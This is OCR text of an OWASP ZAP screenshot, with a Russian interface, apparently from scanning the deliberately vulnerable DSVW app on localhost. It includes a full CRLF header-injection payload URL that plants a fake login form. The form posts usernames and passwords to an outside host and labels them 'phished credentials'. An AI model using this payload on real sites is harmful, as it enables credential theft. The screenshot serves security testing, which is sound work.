 OWASP ZAP - OWASP ZAP 2.10.0
Файл Правка Вид Анализ Отчет Инструменты Import Онлайн Справка
Стандартный режим
Сайты
Быстрый старт Запрос Ответ
Заголовок: Текст Тело: Текст
Контексты
Default Context
Сайты
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.5
Date: Mon, 08 Feb 2021 10:33:42 GMT
Connection: close
X-XSS-Protection: 0
Content-Type: text/html; charset=utf8
X-XSS-Protection: 0
Content-Length: 388
<!DOCTYPE html><html><head><title>Login</title></head><body style='font: 12px monospace'><form action="http://dsvw.c1.biz/i/log.php"
onSubmit="alert('visit \'http://dsvw.c1.biz/i/log.txt\' to see your phished credentials')">Username:<br><input type="text" name="username"><
br>Password:<br><input type="password" name="password"><input type="submit" value="Login"></form></body></html>
История Поиск Оповещения Вывод Паук AJAX-паук Активное Сканирование
Оповещения (7)
X-Frame-Options Header Not Set (27)
Absence of Anti-CSRF Tokens
Application Error Disclosure (5)
X-Content-Type-Options Header Missing (35)
Information Disclosure - Sensitive Informati
Information Disclosure - Suspicious Comme
Timestamp Disclosure - Unix (15)
Absence of Anti-CSRF Tokens
URL-адрес:
http://localhost:65412/?charset=utf8%0D%0AX-XSS-Protection:0%0D%0AContent-Length:388%0D%0A%0D%0A%3C!DOCTYPE%20html%3E%3Chtml%3E%3Chead%3E%3Ctitle%3ELogin
%3C%2Ftitle%3E%3C%2Fhead%3E%3Cbody%20style%3D%27font%3A%2012px%20monospace%27%3E%3Cform%20action%3D%22http%3A%2F%2Fdsvw.c1.biz%2Fi%2Flog.php%22%2
0onSubmit%3D%22alert(%27visit%20%5C%27http%3A%2F%2Fdsvw.c1.biz%2Fi%2Flog.txt%5C%27%20to%20see%20your%20phished%20credentials%27)%22%3EUsername%3A%3Cbr
%3E%3Cinput%20type%3D%22text%22%20name%3D%22username%22%3E%3Cbr%3EPassword%3A%3Cbr%3E%3Cinput%20type%3D%22password%22%20name%3D%22password
%22%3E%3Cinput%20type%3D%22submit%22%20value%3D%22Login%22%3E%3C%2Fform%3E%3C%2Fbody%3E%3C%2Fhtml%3E
Риск: Low
Достоверность: Medium
Параметр:
Атака:
Доказательства: <form action="http://dsvw.c1.biz/i/log.php" onSubmit="alert('visit \'http://dsvw.c1.biz/i/log.txt\' to see your phished credentials')">
CWE ID: 352
WASC ID: 9
Источник: Пассивный (10202 - Absence of Anti-CSRF Tokens)
Описание:
No Anti-CSRF tokens were found in a HTML submission form.
Оповещения 0 1 3 3 Primary Proxy: localhost:8080
Текущие сканирования 0 0 0 0 0 0 0 0
zap — Dolphin web_vulnerabilit... ~/Документы/PJ... General (Соб... vokoscreen-2021... OWASP ZAP - OW... BSI – main.py DSVW : bash — K... pl 11:35